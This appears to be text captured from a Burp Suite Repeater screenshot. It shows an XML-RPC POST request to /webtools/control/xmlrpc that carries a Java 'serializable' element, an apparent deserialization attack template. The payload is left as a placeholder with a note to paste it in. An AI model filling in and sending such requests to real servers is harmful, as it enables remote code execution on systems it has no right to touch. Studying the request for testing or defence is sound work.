 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /webtools/control/xmlrpc HTTP/1.1
Host: :8443
Content-Type: application/xml
Content-Length: 4093
<?xml version="1.0"?>
<methodCall>
<methodName>ProjectDiscovery</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>test</name>
<value>
<serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">[base64-payload]</serializable>
</value>
</member>
</struct>
</value>
</param>
粘贴payload到此处
</params>
</methodCall>
? < + > Type a search term 0 matches